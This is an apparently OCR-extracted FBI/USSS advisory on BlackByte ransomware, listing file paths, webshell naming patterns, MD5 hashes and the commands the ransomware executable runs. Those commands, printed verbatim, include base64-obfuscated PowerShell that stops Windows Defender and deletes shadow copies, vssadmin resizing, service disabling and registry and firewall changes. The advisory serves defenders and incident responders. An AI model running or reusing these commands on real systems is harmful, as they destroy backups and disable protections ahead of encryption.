### FBI | USSS **TLP:WHITE**

### *Indicators of Compromise*

The following indicators of compromise (IOCs) are assessed to be associated with BlackByte activity:

| Suspicious files discovered in the following locations:                         |  |
|---------------------------------------------------------------------------------|--|
| Windows\Microsoft.NET\Framework64\v4.0.30319\Temporary ASP.NET                  |  |
| Files\root\e22c2559\92c7e946                                                    |  |
| inetpub\wwwroot\aspnet_client                                                   |  |
| Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth         |  |
| Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\Current |  |
| Program Files\Microsoft\Exchange                                                |  |
| Server\V15\FrontEnd\HttpProxy\owa\auth\Current\themes                           |  |
| Program Files\Microsoft\Exchange                                                |  |
| Server\V15\FrontEnd\HttpProxy\owa\auth\Current\scripts                          |  |
| Program Files\Microsoft\Exchange                                                |  |
| Server\V15\FrontEnd\HttpProxy\owa\auth\Current\scripts\premium                  |  |
|                                                                                 |  |

The filenames for suspicious ASPX files appeared to have the following naming conventions:

- <5 random alphabetical characters>.aspx
- error<2 capital letters>.aspx
- iismeta<4 random numbers>.aspx

| Suspicious files were also discovered at:                                              |  |  |
|----------------------------------------------------------------------------------------|--|--|
| %AppData%\BB.ico                                                                       |  |  |
| This file is the icon given to files with a blackbyte file extension.                  |  |  |
| %AppData%\BlackByteRestore.txt                                                         |  |  |
| This file is the ransom note that is left in every folder where files are encrypted.   |  |  |
| %AppData%\dummy                                                                        |  |  |
| This file is a text file containing a list of machine names that can be reached on the |  |  |
| network.                                                                               |  |  |
| %HOMEPATH%\complex.exe                                                                 |  |  |
| This file is the ransomware executable.                                                |  |  |
| Users\tree.dll                                                                         |  |  |
| This file contains the message "Your HACKED by BlackByte team. Connect us to restore   |  |  |
| your system." (SIC)                                                                    |  |  |Scheduled tasks may be created and artifacts have been observed at Windows\System32\Tasks:

C:\Users\<username>\complex.exe -single <SHA256>.

*This command appears to launch the ransomware.*

C:\Windows\System32\cmd.exe /c for /l %x in (1,1,75) do start wordpad.exe /p C:\Users\tree.dll. *This command attempts to open tree.dll in wordpad 75 times and then prints the contents.*

IIS logs contain GET and POST requests to various malicious ASPX files that follow a pattern of "<FILE\_PATH>/<SUSPICIOUS\_FILENAME>.aspxexec\_code=Response.Write"

Below is a list of hashes of suspicious files that have been observed on systems affected by BlackByte ransomware:

| <b>MD5 Hashes:</b>               |                                  |
|----------------------------------|----------------------------------|
| 4d2da36174633565f3dd5ed6dc5033c4 | 959a7df5c465fcd963a641d87c18a565 |
| cd7034692d8f29f9146deb3641de7986 | 5f40e1859053b70df9c0753d327f2cee |
| d63a7756bfdcd2be6c755bf288a92c8b | df7befc8cdc3c5434ef27cc669fb1e4b |
| eed7357ab8d2fe31ea3dbcf3f9b7ec74 | 51f2cf541f004d3c1fa8b0f94c89914a |
| 695e343b81a7b0208cbae33e11f7044c | d9e94f076d175ace80f211ea298fa46e |
| 296c51eb03e70808304b5f0e050f4f94 | 8320d9ec2eab7f5ff49186b2e630a15f |
| 0c7b8da133799dd72d0dbe3ea012031e | cea6be26d81a8ff3db0d9da666cd0f8f |
| a77899602387665cddb6a0f021184a2b | 31f818372fa07d1fd158c91510b6a077 |
| 1473c91e9c0588f92928bed0ebf5e0f4 | d9e94f076d175ace80f211ea298fa46e |
| 28b791746c97c0c04dcbfe0954e7173b | a9cf6dce244ad9afd8ca92820b9c11b9 |
| 52b8ae74406e2f52fd81c8458647acd8 | 7139415fecd716bec6d38d2004176f5d |
| 1785f4058c78ae3dd030808212ae3b04 | c13bf39e2f8bf49c9754de7fb1396a33 |
| b8e24e6436f6bed17757d011780e87b9 | 5c0a549ae45d9abe54ab662e53c484e2 |
| 8dfa48e56fc3a6a2272771e708cdb4d2 | ad29212716d0b074d976ad7e33b8f35f |
| 4ce0bdd2d4303bf77611b8b34c7d2883 | d4aa276a7fbe8dcd858174eeacbb26ce |
| c010d1326689b95a3d8106f75003427c | 9344afc63753cd5e2ee0ff9aed43dc56 |
| ae6fbc60ba9c0f3a0fef72aeffcd3dc7 | e2eb5b57a8765856be897b4f6dadca18 |
| 405cb8b1e55bb2a50f2ef3e7c2b28496 | 58e8043876f2f302fbc98d00c270778b |
| 11e35160fc4efabd0a3bd7a7c6afc91b | d2a15e76a4bfa7eb007a07fc8738edfb |
| 659b77f88288b4874b5abe41ed36380d | e46bfbdf1031ea5a383040d0aa598d45 |
| 151c6f04aeff0e00c54929f25328f6f7 |                                  |### FBI | USSS **TLP:WHITE**

Below is a list of observed commands that were executed by complex.exe:

#### **Observed Commands:**

cmd.exe /c powershell -command "\$x =

[System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('VwBpA' +'G4ARAB'+'lAGYA'+'ZQB'+'uAG'+'QA'));Stop-Service -Name \$x;Set-Service -StartupType Disabled \$x"

schtasks.exe /DELETE /TN "\"Raccine Rules Updater\"" /F

cmd.exe /c vssadmin resize shadowstorage /for=c: /on=c: /maxsize=401MB

cmd.exe /c vssadmin resize shadowstorage /for=c: /on=c: /maxsize=unbounded

cmd.exe /c vssadmin resize shadowstorage /for=d: /on=d: /maxsize=401MB

cmd.exe /c vssadmin resize shadowstorage /for=d: /on=d: /maxsize=unbounded

cmd.exe /c vssadmin resize shadowstorage /for=e: /on=e: /maxsize=401MB

cmd.exe /c vssadmin resize shadowstorage /for=e: /on=e: /maxsize=unbounded

cmd.exe /c vssadmin resize shadowstorage /for=f: /on=f: /maxsize=401MB

cmd.exe /c vssadmin resize shadowstorage /for=f: /on=f: /maxsize=unbounded

cmd.exe /c vssadmin resize shadowstorage /for=g: /on=g: /maxsize=401MB

cmd.exe /c vssadmin resize shadowstorage /for=g: /on=g: /maxsize=unbounded

cmd.exe /c vssadmin resize shadowstorage /for=h: /on=h: /maxsize=401MB

cmd.exe /c vssadmin resize shadowstorage /for=h: /on=h: /maxsize=unbounded powershell.exe \$x =

[System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('RwBlA HQALQBXAG0AaQBPAGIAagBlAGMAdAAg'+'AFcAaQBuADMAMgBfAFMAaABhAGQAb wB3AGMAbwBwAHkAIAB8AC'+'AARgBvAHIARQBhAGMAaAAtAE8AYgBqAGUAYwB0A CAAewAkA'+'F8ALgBEAGUAbABlAHQAZQAoACkAOwB9AA=='));Invoke-Expression \$x

sc.exe config SQLTELEMETRY start= disabled

sc.exe config SQLTELEMETRY\$ECWDB2 start= disabled

sc.exe config SQLWriter start= disabled

sc.exe config SstpSvc start= disabled

powershell.exe Set-MpPreference -EnableControlledFolderAccess Disabled

sc.exe config MBAMService start= disabled

sc.exe config wuauserv start= disabled

sc.exe config Dnscache start= auto

sc.exe config fdPHost start= auto

sc.exe config FDResPub start= auto

sc.exe config SSDPSRV start= auto

sc.exe config upnphost start= auto

sc.exe config RemoteRegistry start= auto# **BERSECURITY ADVISORY**

### FBI | USSS **TLP:WHITE**

cmd.exe /c netsh advfirewall firewall set rule "group=\"Network Discovery\"" new enable=Yes

cmd.exe /c netsh advfirewall firewall set rule "group=\"File and Printer Sharing\"" new enable=Yes

cmd.exe /c reg add

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v

LocalAccountTokenFilterPolicy /t REG\_DWORD /d 1 /f

cmd.exe /c reg add

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLinkedConnections /t REG\_DWORD /d 1 /f

cmd.exe /c reg add HKLM\SYSTEM\CurrentControlSet\Control\FileSystem /v

LongPathsEnabled /t REG\_DWORD /d 1 /f

mountvol.exe A: \\?\Volume{d7e47829-0000-0000-0000-100000000000}\

mountvol.exe B: \\?\Volume{d7e47829-0000-0000-0000-b0e213000000}\

mountvol.exe E: \\?\Volume{fce79ce0-b01f-11e6-b968-806e6f6e6963}\

powershell.exe Install-WindowsFeature -Name \"RSAT-AD-PowerShell\" –

IncludeAllSubFeature

net.exe view

arp.exe -a

powershell.exe Import-Module ActiveDirectory;Get-ADComputer -Filter \* -Properties \* | FT Name

notepad.exe %appdata%\RestoreMyFiles\_BlackByte.txt

cmd.exe /c ping 1.1.1.1 -n 10 > Nul & Del C:\Users\REM\Desktop\hybrid-9-8\complex.exe

### **The base64 encoded string in the following command:**

powershell.exe  $x =$ 

[System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('RwBlA HQALQBXAG0AaQBPAGIAagBlAGMAdAAg'+'AFcAaQBuADMAMgBfAFMAaABhAGQAb wB3AGMAbwBwAHkAIAB8AC'+'AARgBvAHIARQBhAGMAaAAtAE8AYgBqAGUAYwB0A CAAewAkA'+'F8ALgBEAGUAbABlAHQAZQAoACkAOwB9AA=='));Invoke-Expression \$x

### **Decodes to:**

Get-WmiObject Win32\_Shadowcopy | ForEach-Object {\$\_.Delete();}

### **The base64 encoded string in the following command:**

cmd.exe /c powershell -command "\$x =

[System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('VwBpA'+'G4ARA B'+'lAGYA'+'ZQB'+'uAG'+'QA'));Stop-Service -Name \$x;Set-Service -StartupType Disabled \$x"